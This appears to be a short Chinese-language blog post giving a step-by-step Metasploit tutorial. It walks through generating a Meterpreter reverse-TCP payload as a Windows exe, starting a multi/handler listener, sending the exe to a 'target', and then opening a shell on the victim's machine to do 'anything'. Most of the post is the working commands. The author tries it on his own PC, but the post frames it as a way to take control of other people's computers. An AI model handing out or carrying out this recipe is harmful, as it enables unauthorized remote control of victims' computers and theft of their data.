1.打开Metersploit,可能要等一阵子.

#msfconsole

2.我们使用反弹tcp的payload

#use windows/meterpreter/reverse_tcp

查看配置

#show options

3.设定你的ip, 如果需要你也可以设定端口使用#set LPORT [666]

# set LHOST [你自己的ip]

查看配置

#show options

4.你可以查看这个Payload输出什么格式,这次我们使用exe格式.

#generate -h

5.输出Payload成exe格式.

#generate -f [格式] -o [输出位置和文件名字]

6.默认输出位置是Home.

7.打开另外一个Terminal.

#msfconsole

#use exploit/multi/handler

8.设定你的Payload,根据你的payload.

#set PAYLOAD windows/meterpreter/reverse_tcp

查看配置

#show options

9.设定你的IP地址(如果有设定payload的LPORT这里也需要进行设定),然后进入监听模式.

#set LHOST [你的ip地址]

#exploit

10.剩下的就是把你创建出来的exe文件send给你的目标.



目标就是我自己的windows,自己点击exe文件.没有什么发生

11.我们的kali就多姿多彩,出现这行表示我们得到了对方电脑的控制权.

12.使用指令>Shell你就可以进入目标电脑的cmd做任何东西比如

把对方的电脑看得彻彻底底,一丝不挂. (但我不公开我的电脑配置)

No comments:

Post a Comment